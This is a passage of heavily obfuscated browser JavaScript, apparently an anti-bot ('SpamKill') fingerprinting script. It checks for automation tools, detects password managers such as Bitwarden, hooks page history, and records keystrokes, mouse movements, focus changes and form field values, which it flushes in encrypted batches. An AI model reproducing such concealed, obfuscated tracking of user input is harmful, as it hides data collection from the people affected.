_0x165ed5=[_0x54f64d,_0xe466e9,_0x525de0];_0x165ed5[_0xd1bb35(0x493,-0x1b1,-0x2a2,0x426)]((_0x1674ce,_0x2eacfc)=>_0x1674ce['v']-_0x2eacfc['v']),_0x482901[_0xd1bb35(0xeba,0xd17,0x12f0,0xc12)]=_0x165ed5[-0x24e*0x1+-0x183a+0x1a88]['i']===0xd*0x2ef+-0x22be+-0x4f*0xb&&_0x165ed5[0x2*-0xaf4+0xc06+0x9e3]['i']===0x2496+-0x1b82+0x913*-0x1&&_0x165ed5[0x11f0+-0x2274+-0xeb*-0x12]['i']===0x179b+0xa*0xfb+-0x2167*0x1,_0x482901['mathPrecis'+_0xd1bb35(0x1043,0xb90,0xb9f,0x1443)]=-0x1*0xb51+-0x238f+0xfa*0x30+0.1+(-0x1d67+0x529+0x183e+0.2)===0x4a3+0xff7+-0x149a+0.3,_0x482901['mathSin']=Math[_0x1bf5d3(0x954,0x599,0x51f,-0x31f)](Math['PI'])<-0x687*-0x5+0x2*-0x1267+0x42b+1e-15,_0x482901[_0x1bf5d3(0x181f,0xfee,0x7b4,0xa0c)+_0x1bf5d3(0x158f,0x12c6,0x166f,0x131f)]=Array[_0x1bf5d3(0x1929,0x13c0,0xbd0,0x12bf)][_0x1bf5d3(0xc9e,0x1313,0x19a2,0x1664)+'r']===Array,_0x28b914[_0x1bf5d3(0xffd,0x1577,0xe91,0x17d1)+_0x1bf5d3(0xc1c,0x406,0x4de,-0x132)]=Object['values'](_0x482901)[_0xd1bb35(-0x35c,-0xdd,-0x511,-0x517)](_0x1ee79f=>!_0x1ee79f)[_0x1bf5d3(0x1e6d,0x159a,0x1817,0x11c4)];}else{if(!_0x5eebd9||typeof _0x2ee06b!==_0xd1bb35(0x10c6,0xa06,0x982,0xe7b))return!![];if(_0x11ba95==='::'||_0x94d1b9===_0xd1bb35(0xf6,0x269,-0x63f,0xb43))return!![];const _0x5775a6=_0x2fd236[_0xd1bb35(0x993,0x79e,0x9f1,0x101b)]('.');if(_0x5775a6[_0x1bf5d3(0x149a,0x159a,0x1cdb,0x13e9)]===-0x426+0x1c67+-0x183d){if(_0x5775a6[0x231a*0x1+-0x154c+-0x6e7*0x2]==='0')return!![];if(_0x36c6cd===_0x1bf5d3(0x12b0,0xc2b,0xdab,0x140b)+_0x1bf5d3(0x1dc,0x93c,0xcca,0xe8d))return!![];}return![];}}['_hashStrin'+'g'](_0x286657){function _0x199221(_0x3b1a3f,_0x4d99fd,_0x3500de,_0x29a3dd){return _0x340362(_0x3b1a3f-0xed,_0x3500de,_0x3500de-0x9d,_0x4d99fd-0x105);}function _0x27884c(_0x40376b,_0x18838e,_0xd0d085,_0x572652){return _0x3f02f1(_0x40376b-0x26,_0x572652,_0xd0d085- -0x1b5,_0x572652-0x48);}if(_0x199221(0xd13,0x4c5,0xbd5,0xd61)===_0x27884c(0x964,0xa7a,0x2ff,0x2d5)){let _0x1904f9=-0x2637+0x1198+0x149f;for(let _0x37cda6=0x19f0+0x1180+-0x4*0xadc;_0x37cda6<_0x286657[_0x27884c(0x17c3,0x1547,0x10c5,0xaad)];_0x37cda6++){if(_0x199221(0xfcf,0xab6,0x5d5,0x646)==='rZYtY'){const _0x584378=_0x318eba[_0x27884c(0xaf0,0xad2,0xb89,0x10f0)]/_0x2bfe63[_0x27884c(0xfcf,0xad9,0xbed,0x5ff)],_0x2fa8bb=[(-0x4*0x2c1+0x1*-0xe34+-0x1948*-0x1)/(-0x2*0x2d7+-0x4*-0xa3+0x32b),(0x416*-0x3+0x4*0xfd+-0x2c6*-0x3)/(0x22*0xce+-0x16d9+-0x480),(-0x1*0x1ade+0x24c2+-0x9d4)/(-0xe2*-0x29+0xea0+-0x32c8)],_0x829d4b=_0x2fa8bb['some'](_0x1c91cb=>_0x4ed983[_0x199221(0xe19,0x1254,0x18e8,0x1085)](_0x584378-_0x1c91cb)<-0x117+0x1982+-0x186b+0.01);_0x829d4b&&(_0x1d112a['availHeigh'+'t']+(0x20*-0x19+0x1441+-0x1103)===_0x2a7c89[_0x199221(0x930,0xdb3,0x11a4,0xab2)]||_0x19f339[_0x199221(0xc15,0x7be,0x7ea,0xc6b)+'t']+(-0x5*-0x5c9+0x954+-0x2619*0x1)===_0x5ec491[_0x199221(0x1161,0xdb3,0x4fe,0xea1)])&&(_0x4ecdb0|=-0x1e80+-0xc*0x1d+0x3*0xab4,_0x28561e+=0x16f9+-0x5d*-0x2f+0x161*-0x1d,_0x1b9397[_0x27884c(0x669,0x149b,0xea9,0xf48)]('virtual_di'+_0x199221(0x143f,0xb81,0x13ff,0x126e)+_0x199221(0x980,0x1197,0x12fe,0x10de)));}else{const _0x1d29bd=_0x286657['charCodeAt'](_0x37cda6);_0x1904f9=(_0x1904f9<<0x9*-0xf+-0x6*-0x1ae+-0x988)-_0x1904f9+_0x1d29bd,_0x1904f9=_0x1904f9&_0x1904f9;}}return Math[_0x27884c(0x125a,0xca8,0x108e,0xb73)](_0x1904f9)%(-0x16de+-0x1416*0x1+-0xc2*-0x3a);}else{_0x50d4e1++;const _0x953c48=_0x286180[_0x199221(0x506,0x407,-0x1bc,0x859)+_0x199221(0xb3b,0xae9,0x10f6,0x710)](_0x404103),_0x5cfcc4=_0x953c48[_0x199221(-0x78f,0x135,-0x3f7,-0x358)+_0x27884c(0x782,-0x4d2,0x126,0x4f3)]&&_0x953c48['background'+'Color']!==_0x199221(0xc0a,0x7fc,0x4d5,0x18f)+'\x200,\x200)';_0x5cfcc4&&(_0x2b9b95++,_0x468fb0[_0x27884c(0x12e0,0x148a,0xcc7,0x1229)](_0x27884c(0xe64,0x61d,0x8d0,0x70f)+'\x20field:\x20'+(_0x2e9c24[_0x27884c(0x14eb,0x155e,0xe82,0x1425)]||_0x4ea321['id']||_0x11cca3['type'])+_0x199221(0x360,0x590,0x724,0x80c)+_0x953c48['background'+_0x199221(0xce,0x2ec,-0x22,0x678)]+_0x199221(0xe65,0x7d6,0x879,0xbe9)+_0x56f7ac[_0x199221(0x5e7,0xdf2,0xd91,0xc78)][_0x27884c(0x167c,0xc7e,0x10c5,0x1566)]+_0x199221(0x12c2,0xc07,0xd0f,0xfd2)));}}[_0x3f02f1(0xc76,0xd9b,0xd40,0x145c)+_0x3f02f1(0xf4c,0x92a,0x100b,0xa55)](_0x49a3dc=_0x3f02f1(0x1614,0x176f,0xf31,0x10db)){function _0x5f453d(_0x3dcb19,_0x407ffb,_0x25d479,_0x2084d7){return _0x3f02f1(_0x3dcb19-0x194,_0x3dcb19,_0x407ffb-0x167,_0x2084d7-0x5f);}const _0x58dbe2=Date['now']();if(_0x49a3dc===_0x353ac1(0x13fe,0x1916,0x19ae,0xedf)||_0x49a3dc===_0x353ac1(0x149c,0x15c1,0x1abe,0x16cd)||_0x49a3dc===_0x5f453d(0x1714,0x1174,0x16aa,0x161e)){if('HYPbZ'===_0x5f453d(0xa83,0x902,0x8bf,0xae2))_0x5a930a['hasDropdow'+_0x353ac1(0x935,0x1bf,0x397,0x512)+'on']=!![],_0x3064c7[_0x353ac1(0x1517,0x12ca,0x1b5e,0x107a)+_0x353ac1(0x60c,-0x26c,0x630,0xeaf)]=!![],_0x4a7c67(()=>{function _0x94b66f(_0x374027,_0x2fc0e1,_0x1c0e7f,_0x303db4){return _0x5f453d(_0x2fc0e1,_0x374027- -0x18f,_0x1c0e7f-0x174,_0x303db4-0x13);}function _0x329e10(_0x2bc96b,_0x1802a8,_0x212a30,_0x1d9c14){return _0x5f453d(_0x2bc96b,_0x1d9c14-0x8c,_0x212a30-0xb7,_0x1d9c14-0x13f);}_0x579c5e[_0x94b66f(0xdb9,0xaa1,0x122b,0xca2)]!==_0x3181ae[_0x329e10(0xd5e,0x94d,0xdc4,0x782)]&&(_0x2bc11e(_0x329e10(0x17e6,0xf51,0x1610,0x1469)+_0x329e10(0x17c4,0xff6,0x8f1,0x115c)+_0x329e10(0x646,-0x32c,-0x278,0x572)+_0x94b66f(0xc1e,0xaf7,0x501,0xf5e)+'led\x20field\x20'+_0x4c0415),this[_0x329e10(0x1707,0x1245,0xd6d,0x142f)+_0x329e10(0xa5e,0x476,0x74a,0xbbd)][_0x329e10(0xc4c,0xe7c,0xa06,0x1057)+_0x329e10(0x884,0x1146,0xde4,0x1131)][_0x94b66f(0x94e,0xd79,0x211,0x1aa)](_0x26b14f,{'timestamp':_0x386a13[_0x94b66f(0xfc8,0xcd3,0x97e,0xf83)](),'type':_0x329e10(0x98c,0xbf6,0xd9e,0xf54)+_0x329e10(0x31,0x20c,-0x5c,0x816),'value':_0xf7cee9[_0x329e10(0xb1d,0xace,0x1424,0xfd4)],'isFormHistory':!![],'eventSequence':[..._0xc99793[_0x94b66f(0xf94,0x121b,0x12e1,0x827)+_0x94b66f(0x4b7,0xb2c,0x347,0xba2)]],'mouseMovements':[..._0x4f97b8['mouseMovem'+_0x329e10(0x147f,0xd5e,0x124f,0x10f8)]],'hasDropdownInteraction':!![],'keyboardNavigation':!![],'fillDuration':_0x1a76fe['now']()-(_0x447c55[_0x329e10(-0x465,0x8d6,0xbf5,0x430)]||_0x49810b[_0x329e10(0xcbe,0xcba,0xa32,0x11e3)]())}),_0x36af44(()=>this['_rerunAuto'+_0x329e10(0xaae,-0x17e,0xa88,0x3fa)+'ion'](),0x1*0x1209+-0xd64*0x2+0x6d*0x15));},0x27*0xa3+-0xd*0x1fc+0x129);else{this[_0x353ac1(0x6de,0x15f,0x7a,0x1c)]();return;}}if(_0x49a3dc===_0x5f453d(0x87c,0xb8c,0x2ed,0xf30)+'n'){_0x58dbe2-this[_0x353ac1(0x1264,0x1a17,0x1428,0x1481)+_0x5f453d(0x8d1,0xb3b,0x5a2,0xe29)]>=-0x2282+-0x21b+0x1c3*0x17&&(this[_0x5f453d(0xb12,0x7c2,0x790,0xe52)+_0x5f453d(0xe86,0xcba,0x94e,0x650)]&&clearTimeout(this[_0x353ac1(0x96c,0x50a,0x215,0xec2)+_0x5f453d(0xa22,0xcba,0xfeb,0xd09)]),this[_0x5f453d(0x409,0x7c2,0x524,0xa94)+'ryption']=setTimeout(()=>{this['flush'](),this['pendingEnc'+'ryption']=null;},-0x10af+0xd0a+0x599));return;}function _0x353ac1(_0x49926c,_0x3078f1,_0x55e932,_0x39dd7c){return _0x3f02f1(_0x49926c-0xfd,_0x39dd7c,_0x49926c-0x311,_0x39dd7c-0x52);}(_0x49a3dc===_0x353ac1(0x3e9,0x558,0x8fc,0x83b)||_0x58dbe2-this[_0x5f453d(0x11cf,0x10ba,0x8e4,0xe51)+_0x5f453d(0x758,0xb3b,0x361,0xf4b)]>=this['encryption'+_0x353ac1(0x117f,0xf78,0x17e4,0x119b)])&&(_0x353ac1(0x103b,0x1741,0x1195,0x14c3)==='nIlth'?(_0x557ba4['push']('gecko\x20scre'+_0x353ac1(0xb7b,0x4e3,0xf24,0xd5a)+'n'),this[_0x5f453d(0x548,0x347,0x60f,0x3d1)]('geckodrive'+'r','medium')):this[_0x353ac1(0x6de,0x7e8,0xe17,0xd1)]());}[_0x3f02f1(0xa64,0xc99,0x105f,0xb0d)](){const _0x3ec12d={};_0x3ec12d[_0x5f3872(0xf3e,0xf59,0x86e,0x99c)]=!![],addEventListener(_0x5f3872(-0x5ac,0x3b4,-0x79,0x4cb)+'e',_0x96c824=>{function _0xee988f(_0x3b92cd,_0x1eca4c,_0x18a088,_0x21b204){return _0x22b087(_0x3b92cd- -0x3b6,_0x1eca4c-0x1a3,_0x18a088-0x1ab,_0x1eca4c);}function _0x22bfd8(_0xee7138,_0xb32c77,_0xd64c90,_0xf08937){return _0x22b087(_0xf08937- -0x1e7,_0xb32c77-0x1c0,_0xd64c90-0x168,_0xb32c77);}if(_0x22bfd8(0xa76,0x9c2,0x874,0x79a)!==_0x22bfd8(0x4aa,0xd80,0x528,0x79a)){const _0x719d25=_0x21b6b8[_0x22bfd8(0xf2f,0xd,0x9aa,0x702)+'ata']['passwordMa'+_0xee988f(0x2ce,0x2cd,0x314,0x2c4)]['length']+_0x48b9a8[_0xee988f(0x533,0xce5,0x242,0xb66)+_0x22bfd8(-0x56,0x3a8,0x732,0x5d0)][_0xee988f(0x828,0x5bf,0x3ef,0xd3a)+_0x22bfd8(0xa57,0xd96,0x1302,0xc10)][_0x22bfd8(0x14a3,0xf02,0x178a,0x145f)];_0x25beb7[_0xee988f(0x7b3,0x276,0xb49,0x7e7)+_0x22bfd8(0x296,0x11e2,0x30e,0xb6f)]=_0x719d25;}else this[_0x22bfd8(-0x64,-0x235,0xbc5,0x62e)](_0x96c824),this['scheduleEn'+_0x22bfd8(0x1557,0x1858,0x1624,0x11f0)](_0x22bfd8(0x5ed,0xdb1,0x392,0xc0a)+'n');},_0x3ec12d),addEventListener('keydown',_0x259ae0=>{function _0x5de47b(_0x193b6f,_0xd2285,_0x4907cd,_0x5bda0d){return _0x5f3872(_0x5bda0d,_0xd2285-0x9a,_0xd2285-0x3d7,_0x5bda0d-0x14f);}this['_onKD'](_0x259ae0);function _0x5e0a11(_0xbf9cef,_0xca3c11,_0x5202ac,_0x5dbac8){return _0x22b087(_0x5dbac8- -0xef,_0xca3c11-0xef,_0x5202ac-0x141,_0x5202ac);}this[_0x5e0a11(0x900,0x147e,0xb1c,0x101d)+_0x5de47b(0xf19,0x11af,0x1504,0x146d)](_0x5de47b(0xc9d,0xbc9,0x4c5,0x13e9)+'n');},!![]),addEventListener(_0x22b087(0xb9a,0xc0e,0x9a4,0xa86),_0x1d9cce=>{function _0x3909f7(_0x733ce4,_0x353152,_0x33f0ed,_0x38e631){return _0x5f3872(_0x33f0ed,_0x353152-0x1dc,_0x733ce4-0x230,_0x38e631-0xd6);}function _0x369d29(_0x16f6bd,_0x4978f3,_0xf42756,_0x5b6c4d){return _0x5f3872(_0x4978f3,_0x4978f3-0x164,_0x16f6bd-0x63,_0x5b6c4d-0x1df);}if(_0x3909f7(0x52c,0x371,0x7c7,0xdd8)!==_0x369d29(0x736,0xe41,0x615,0x754))this['_onKU'](_0x1d9cce),this[_0x3909f7(0xd3d,0xd00,0xa37,0x748)+'cryption']('interactio'+'n');else return!![];},!![]);const _0x47f824={};_0x47f824[_0x5f3872(0xb11,0x86,0x86e,0x2c9)]=!![],addEventListener(_0x5f3872(0x19,0x30c,0x62,0xa3),_0x10bbc5=>{function _0x5a0195(_0x328e8b,_0x14969f,_0x378af7,_0x186fcf){return _0x22b087(_0x328e8b-0xe0,_0x14969f-0x11,_0x378af7-0x112,_0x14969f);}this[_0x5a0195(0x1146,0xdb4,0x19dd,0x9d0)](_0x10bbc5);function _0x3ca22d(_0x5ddbab,_0x5c49e2,_0x44fefc,_0x5cc0f9){return _0x22b087(_0x44fefc- -0x493,_0x5c49e2-0x17e,_0x44fefc-0x15d,_0x5ddbab);}this[_0x5a0195(0x11ec,0xa16,0x1016,0xcb1)+_0x3ca22d(0xa1d,0xab6,0xf44,0xe86)](_0x3ca22d(0x817,0x902,0x95e,0x6d0)+'n');},_0x47f824);const _0x560950={};function _0x22b087(_0x497451,_0x270b8b,_0x637c50,_0x33c393){return _0x3f02f1(_0x497451-0x13,_0x33c393,_0x497451-0x3cc,_0x33c393-0x138);}_0x560950['passive']=!![],addEventListener(_0x22b087(0xee8,0xd3e,0x9a0,0x110d),()=>{function _0x1f940a(_0x4d8268,_0x1daf10,_0x2d21be,_0x4aa2f4){return _0x22b087(_0x1daf10- -0x538,_0x1daf10-0x42,_0x2d21be-0x67,_0x4d8268);}function _0x4c1028(_0x4344fd,_0x3b6269,_0x301736,_0x2cd2b4){return _0x5f3872(_0x4344fd,_0x3b6269-0x106,_0x3b6269-0x478,_0x2cd2b4-0xef);}'yApuw'!==_0x4c1028(0x157a,0xf6e,0x1224,0x823)?this[_0x1f940a(0x520,0x508,0xd7c,0x420)+'tor'](_0x1f940a(0x46b,0x28b,-0x28,0x366),_0x4c1028(0xf1f,0x1114,0x8b8,0x1561)+'indicators'+':\x20'+_0x4f762a['join'](',\x20')):(this[_0x4c1028(0x4ea,0xa2d,0x804,0x11d7)](),this[_0x1f940a(0x965,0xbd4,0x5f0,0xa23)+_0x4c1028(0xee5,0x1250,0x19b0,0xe5a)]('interactio'+'n'));},_0x560950),addEventListener(_0x22b087(0xea5,0x602,0xe71,0x81a),()=>{function _0x385ec9(_0x52e829,_0x573924,_0x7b0abd,_0x3514f4){return _0x22b087(_0x7b0abd-0x3d,_0x573924-0x17e,_0x7b0abd-0xd4,_0x573924);}this['rt']['ex'][_0x596a30(0xa27,0xd7a,0x4db,0xc19)]=-0x15db+-0x1a*0x169+0x3a86;function _0x596a30(_0x3e3b12,_0x54b480,_0x1d8db8,_0x42793b){return _0x5f3872(_0x54b480,_0x54b480-0xaf,_0x3e3b12-0x181,_0x42793b-0x15f);}this['scheduleEn'+_0x385ec9(0xd94,0xfe4,0x1414,0xe7a)](_0x385ec9(0x1097,0x1c15,0x14f6,0x10f5));});function _0x5f3872(_0x23639f,_0x273dd2,_0x2ae65e,_0x171a5a){return _0x3f02f1(_0x23639f-0xda,_0x23639f,_0x2ae65e- -0x233,_0x171a5a-0x13);}addEventListener(_0x22b087(0xbe3,0xe85,0xa8f,0x1419)+_0x5f3872(0xcb9,0x307,0x62d,0xd9f),()=>{function _0x3f9dab(_0x453c80,_0x4a45ee,_0x2df248,_0x4300e4){return _0x22b087(_0x2df248- -0x499,_0x4a45ee-0x90,_0x2df248-0xd,_0x4a45ee);}function _0x318699(_0x29dded,_0x9916d0,_0x5bda8f,_0x20c57a){return _0x5f3872(_0x20c57a,_0x9916d0-0x167,_0x9916d0-0x4d2,_0x20c57a-0xc1);}document[_0x3f9dab(0x2eb,0xa34,0x895,0x188)]&&(_0x3f9dab(0x9d8,0x1211,0xbe0,0x903)!==_0x3f9dab(0x13ed,0xd5b,0xbe0,0x519)?_0x12b1a2['push'](_0x3f9dab(0x8f9,0x954,0x101a,0x131b)+'es'):(this['rt']['ex'][_0x318699(0x264,0x563,0x811,0x9cc)]++,this['scheduleEn'+_0x3f9dab(0x158e,0x99a,0xf3e,0x1522)](_0x318699(0x1371,0xcc4,0x13e8,0x3f9)+'n')));}),addEventListener(_0x5f3872(0x689,0x126,-0x72,-0x480),()=>{function _0x59580(_0x106a7d,_0x447abf,_0x1bd32e,_0x44f2db){return _0x5f3872(_0x447abf,_0x447abf-0x1e8,_0x1bd32e-0x134,_0x44f2db-0xdc);}function _0x579615(_0x30b211,_0x405eff,_0x22d19d,_0x51e9f7){return _0x22b087(_0x405eff- -0x409,_0x405eff-0x1e0,_0x22d19d-0x75,_0x51e9f7);}_0x59580(0xbd1,0xea6,0xdd3,0xe04)!==_0x59580(0x1322,0x1809,0x10e5,0x18a2)?(this['rt']['ex']['focusLoss']++,this['scheduleEn'+_0x579615(0xf44,0xfce,0x181d,0x16ab)]('interactio'+'n')):(_0x626b1a-=-0xc2a*0x1+-0x139f*-0x1+-0x1*0x773,_0x316be4[_0x579615(0x821,0x1021,0x12a9,0x12ec)]('âš\x20ï¸\u008f\x20Inv'+_0x579615(0x225,0x860,0x661,-0x3a)+'\x20sequence'));}),addEventListener('mouseenter',_0x27655d=>{function _0x30ab56(_0x55090e,_0x3d1a8f,_0xae0381,_0xb419df){return _0x22b087(_0x55090e- -0x6b5,_0x3d1a8f-0x1d4,_0xae0381-0xc4,_0x3d1a8f);}this['rt']['ex'][_0x30ab56(0xa32,0x893,0xb9d,0x112f)]=_0x27655d['timeStamp'];},!![]),addEventListener('click',_0x2332a4=>{this['rt']['ex'][_0x1c5a20(0xdcf,0x628,0xb68,0x5af)]&&(this['rt']['ex']['hoverSum']+=_0x2332a4[_0x1c5a20(0xf76,0xe7b,0xe15,0x12e8)]-this['rt']['ex'][_0x1c5a20(0xdcf,0xbfd,0x1042,0x7e4)],this['rt']['ex'][_0x54887e(0x868,0xadd,0x2e2,0x2ba)]++,this['rt']['ex'][_0x1c5a20(0xdcf,0x1324,0x1674,0x7f8)]=0x101b+0xd35+0x3aa*-0x8);function _0x54887e(_0xc3c968,_0x3dc9bc,_0xebbfc7,_0x49f6da){return _0x22b087(_0xc3c968- -0x297,_0x3dc9bc-0x13c,_0xebbfc7-0x14f,_0x49f6da);}function _0x1c5a20(_0x12b001,_0x6f23b4,_0x317c3a,_0x198836){return _0x5f3872(_0x6f23b4,_0x6f23b4-0x1a7,_0x12b001-0x2e7,_0x198836-0x74);}this[_0x54887e(0xe75,0x158c,0x7ed,0xc9f)+_0x1c5a20(0x10bf,0xae2,0x1652,0xd0d)](_0x54887e(0xb5a,0xabe,0x546,0x8f9)+'n');},!![]),document['addEventLi'+_0x5f3872(-0x4d2,0xa38,0x1c2,-0x2b5)](_0x5f3872(0x126a,0x8c3,0xf58,0xe2c),()=>this[_0x5f3872(0x382,0x774,0xb0d,0xb58)+_0x5f3872(0x11ec,0x1515,0xdd8,0x1398)](_0x22b087(0x1557,0x192c,0x1dd3,0x174c)),!![]),addEventListener(_0x22b087(0x9d1,0xb1b,0xfd9,0x5be)+'ad',()=>this['scheduleEn'+'cryption']('navigate')),addEventListener(_0x22b087(0xfb7,0x10dd,0x809,0x1574),()=>this[_0x5f3872(0x890,0xeb9,0xb0d,0xfde)+'cryption'](_0x5f3872(0xea1,0xd5f,0xdda,0xf2f))),addEventListener('unload',()=>this[_0x5f3872(0xa83,0x408,0xb0d,0x9ab)+_0x22b087(0x13d7,0x16e3,0x1383,0x1ae0)](_0x5f3872(0x12d1,0x11b7,0xdda,0xad1)));if(_0x5f3872(0xfe,0x13e,0x3f7,0x158)in window){if(_0x5f3872(0x8d1,0xdbb,0xbe8,0x1221)===_0x22b087(0x1411,0x1ce2,0x13bb,0x146b)){if(_0x1f6be8[_0x5f3872(0x394,0x482,0x1ba,-0x2be)+'IG']){_0x1972cd[_0x22b087(0xfb2,0x15a7,0xb6f,0x17ac)](_0x5f3872(0x142c,0x695,0xb57,0xdf8)+_0x5f3872(0x48e,0x63a,0x38a,-0xf6)+_0x22b087(0xc29,0x1464,0x619,0x137a),_0x3c3b97[_0x5f3872(0x579,-0x274,0x1ba,-0x15f)+'IG'][_0x22b087(0xc4d,0x1523,0x136f,0xa43)]),_0x37d481[_0x5f3872(0x103,0x10b3,0x9b3,0x6b8)]('[SpamKill]'+_0x5f3872(0x11b2,0xe08,0xaf1,0x7e5)+_0x5f3872(0x1a1,0x8a9,0x7a6,0xa4a),_0x5d08bb[_0x22b087(0x7b9,0xd43,0x34b,0x9a)+'IG'][_0x22b087(0xb09,0x10e9,0xe94,0x10ec)]);const _0x2f9e0c={};return _0x2f9e0c[_0x5f3872(-0x103,0x5c,0x64e,0xe50)]=_0x31c96d[_0x22b087(0x7b9,0xd,0x72,0x36)+'IG'][_0x5f3872(-0xb,0x3be,0x64e,0x725)],_0x2f9e0c['levels']=_0x1a3ff6[_0x5f3872(0x107,0x244,0x1ba,-0x437)+'IG'][_0x5f3872(0x8e5,0xd97,0x50a,0x7a0)],_0x2f9e0c;}else return _0x16c067[_0x22b087(0x7b4,0xc2d,0x327,0xb21)]('[SpamKill]'+_0x5f3872(0xbee,0x11ff,0x960,0x3d4)+_0x22b087(0x73c,0x86b,0xdb9,0xc53)+_0x5f3872(0xc0a,0xd6c,0x8fa,0xfdc)+_0x5f3872(0x8ef,-0x130,0x558,0x28e)+_0x22b087(0x152b,0x1d8e,0xf7a,0x1588)+'\x20initializ'+'ed.'),null;}else addEventListener(_0x22b087(0x13d9,0xfd5,0x1b6b,0x1344),()=>this[_0x5f3872(0x89e,0x80c,0xb0d,0x723)+_0x22b087(0x13d7,0x1271,0x18b9,0x149d)](_0x5f3872(0x1517,0xac8,0xdda,0x1420)));}addEventListener('hashchange',()=>this[_0x22b087(0x110c,0x11ca,0x8bb,0x140e)+'cryption'](_0x5f3872(0x15a0,0x96e,0xdda,0x114b))),addEventListener(_0x5f3872(0x64c,0x736,0x584,0x5d3),()=>this[_0x22b087(0x110c,0xabc,0xd14,0xe75)+'cryption'](_0x22b087(0x13d9,0x1a4b,0x16c0,0x10d6)));const _0x2b8332=history[_0x5f3872(0xcaa,0x750,0x873,0x42c)],_0x4dc241=history[_0x22b087(0x9db,0xb79,0x11cd,0x1cf)+'te'],_0x2a5e2c=this;history[_0x5f3872(0xe1b,0xe1e,0x873,0xbbd)]=function(..._0x2048af){function _0x3f37fe(_0x5f4c5b,_0x49a953,_0x5426c0,_0x3ed9a3){return _0x5f3872(_0x3ed9a3,_0x49a953-0x47,_0x49a953-0xd5,_0x3ed9a3-0x72);}function _0x855c86(_0x52534b,_0x22d300,_0x4f6a96,_0x847a65){return _0x5f3872(_0x22d300,_0x22d300-0xc0,_0x4f6a96-0x5ed,_0x847a65-0x32);}return setTimeout(()=>_0x2a5e2c[_0x855c86(0xe54,0x12d2,0x10fa,0x932)+'cryption']('navigate'),-0x1b7*0x1+0x1576+-0x3*0x695),_0x2b8332[_0x3f37fe(0x884,0xe90,0x111a,0xdf5)](history,_0x2048af);},history[_0x5f3872(0x99c,0x40f,0x3dc,-0x145)+'te']=function(..._0x4bc95e){function _0x15d344(_0x577542,_0x50c5a9,_0x562383,_0x2b8596){return _0x22b087(_0x2b8596- -0x54f,_0x50c5a9-0xc3,_0x562383-0xb5,_0x577542);}function _0x48c899(_0x3774ee,_0x219449,_0x47b51f,_0xee72fa){return _0x22b087(_0x47b51f- -0x68d,_0x219449-0xc8,_0x47b51f-0x1cf,_0x3774ee);}return setTimeout(()=>_0x2a5e2c[_0x48c899(0x90a,0xe9b,0xa7f,0x8cb)+_0x15d344(0x7c7,0xe14,0x653,0xe88)](_0x15d344(0x1725,0x1001,0x134f,0xe8a)),0x175*-0x11+-0x346*-0x7+0x1db*0x1),_0x4dc241[_0x48c899(0x4f7,0xcc4,0xd2d,0x1449)](history,_0x4bc95e);},document[_0x22b087(0x75d,0xd0e,0x7d3,0xa38)+'stener']('focusin',_0x2100c1=>{function _0x25a491(_0x1f2bbb,_0x4eea5,_0x28d745,_0x5c3638){return _0x22b087(_0x28d745-0x40,_0x4eea5-0x197,_0x28d745-0x46,_0x1f2bbb);}function _0x5364d3(_0x2632f0,_0x4f803d,_0x5a7c9d,_0x95fed7){return _0x5f3872(_0x5a7c9d,_0x4f803d-0x123,_0x2632f0-0x304,_0x95fed7-0x1ec);}if(_0x2100c1['target']&&(_0x2100c1[_0x25a491(0x581,0x35b,0xba4,0x107f)]['tagName']===_0x5364d3(0xd72,0x1062,0x11a3,0x4c9)||_0x2100c1[_0x25a491(0x2ec,0x41f,0xba4,0x8d4)][_0x25a491(0xaf3,0x186c,0x1239,0xdf4)]==='TEXTAREA'||_0x2100c1[_0x5364d3(0x869,0xd26,0x2d,0xff)][_0x25a491(0x14dc,0x16ef,0x1239,0x16fd)]==='SELECT')){this[_0x5364d3(0xe11,0xadc,0x8e8,0x95d)+_0x5364d3(0x10dc,0xa8a,0x1080,0x1053)](_0x25a491(0xafd,0x875,0xe31,0x59b)+'n');if(!this['rt'][_0x5364d3(0xf48,0x14a7,0x165b,0x967)][_0x25a491(0x1828,0x18b4,0x1240,0xd47)+_0x5364d3(0xfd3,0x1547,0x1865,0x1588)]){if(_0x5364d3(0xc66,0x694,0xdf8,0x116e)!=='YakwX')this['rt'][_0x25a491(0x104d,0xc43,0x1283,0xdb6)][_0x5364d3(0xf05,0xefd,0x1000,0xf2d)+_0x25a491(0x12f2,0xd2d,0x130e,0x1525)]=performance[_0x5364d3(0x10c1,0xb7e,0x11b2,0x1211)]();else for(const _0xa94b0d of _0x272389){if(_0xa94b0d['type']===_0x5364d3(0xf0c,0x6c5,0xd4f,0xb82)&&'data-com.b'+_0x25a491(0x1caa,0xe90,0x15fe,0x1ac6)+_0x5364d3(0xd8f,0x1122,0xd4b,0xacc)+_0x25a491(0x10aa,0xd5b,0x808,0x20f)===_0xa94b0d['attributeN'+_0x25a491(0xae6,0x13b7,0xce7,0xca7)])return _0x2f5429('Bitwarden\x20'+_0x25a491(0x97a,0x10ee,0xacd,0x61b)+_0x5364d3(0x6bc,0xbad,-0xac,0xdb7)+_0x5364d3(0x104b,0x160d,0xda7,0x1841)+_0x25a491(0x6a5,0xcff,0x734,0xe1b)+_0x5364d3(0x12a9,0x13f4,0x108f,0x18f0)+_0x25a491(0x1c6f,0x148c,0x15ff,0x1a93)+'e'),_0x2f49d7[_0x25a491(0x1684,0x90e,0xfec,0xfa6)+_0x5364d3(0xa62,0x3ec,0x1163,0x2f7)]['bitwarden']=!![],this[_0x5364d3(0xa7d,0x4f6,0xc58,0xc55)+'ected'](_0x25a491(0x128f,0xd19,0x1308,0x14db),-0x1*0xe59+0x1618+0x77f*-0x1),_0x13dd35[_0x25a491(0x1400,0x186b,0x1198,0xe3d)](),!![];}}}},!![]),document[_0x22b087(0x75d,0x5e5,0xbd9,0xbe)+'stener']('focusout',_0x10d059=>{function _0x46bdb8(_0x3ab041,_0x591b7b,_0x269cfc,_0x2535d4){return _0x22b087(_0x3ab041- -0x15,_0x591b7b-0x174,_0x269cfc-0xd1,_0x269cfc);}function _0x7b9d8f(_0x5c9ffc,_0x24ed65,_0x4f9746,_0x19388b){return _0x22b087(_0x24ed65- 